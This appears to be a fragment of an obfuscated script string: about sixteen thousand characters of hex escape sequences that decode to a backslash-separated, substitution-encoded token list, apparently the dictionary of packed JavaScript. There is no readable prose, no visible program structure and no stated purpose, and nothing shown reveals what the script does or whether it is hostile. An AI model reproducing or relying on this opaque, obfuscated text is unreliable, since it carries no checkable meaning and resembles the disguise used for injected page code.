c\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x4a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x31\x70\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c